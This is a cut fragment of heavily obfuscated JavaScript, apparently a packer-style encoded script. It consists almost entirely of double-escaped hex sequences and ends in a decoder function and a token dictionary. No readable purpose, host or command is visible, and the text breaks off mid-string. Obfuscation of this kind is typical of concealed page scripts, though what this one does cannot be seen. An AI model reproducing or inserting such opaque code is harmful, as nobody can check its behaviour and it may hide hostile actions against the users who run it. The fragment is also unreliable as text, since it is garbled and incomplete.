x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x